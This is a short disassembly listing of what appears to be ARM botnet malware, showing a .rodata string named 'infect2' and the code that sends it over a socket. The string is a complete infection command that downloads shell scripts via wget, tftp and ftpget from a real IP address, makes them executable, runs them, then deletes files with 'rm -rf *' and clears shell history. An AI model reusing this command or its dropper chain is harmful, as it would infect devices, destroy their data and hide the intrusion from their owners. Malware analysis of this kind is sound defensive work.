 .rodata:0001E51C ; DATA XREF: .data:infect2 ↓ o
.rodata:0001E51C DCB "wget http://104.248.138.147/deltahaxsyeaok.sh; chmod 777 delta"
.rodata:0001E51C DCB "haxsyeaok.sh; sh deltahaxsyeaok.sh; tftp 104.248.138.147 -c get"
.rodata:0001E51C DCB "ukloltftp1.sh; chmod 777 ukloltftp1.sh; sh ukloltftp1.sh; tftp "
.rodata:0001E51C DCB "-r ukloltftp2.sh -g 104.248.138.147; chmod 777 ukloltftp2.sh; sh"
.rodata:0001E51C DCB " ukloltftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 104.24"
.rodata:0001E51C DCB "8.138.147 ukloltftp1.sh ukloltftp1; sh ukloltftp1; rm -rf deltah"
.rodata:0001E51C DCB "axsyeaok.sh ukloltftp1.sh ukloltftp2.sh ftp1.sh; rm -rf *;histor"
.rodata:0001E51C DCB "y -c",0xD,0xA,0
.text:00011808 LDR R3, =infect2
.text:0001180C LDR R5, [R3]
.text:00011810 LDR R3, =infect2
.text:00011814 LDR R3, [R3]
.text:00011818 MOV R0, R3
.text:0001181C BL strlen
.text:00011820 MOV R3, R0
.text:00011824 MOV R0, R4
.text:00011828 MOV R1, R5
.text:0001182C MOV R2, R3
.text:00011830 MOV R3, #0x4000
.text:00011834 BL send
ssize_t send(int s, const void *but, size_t len, int flags);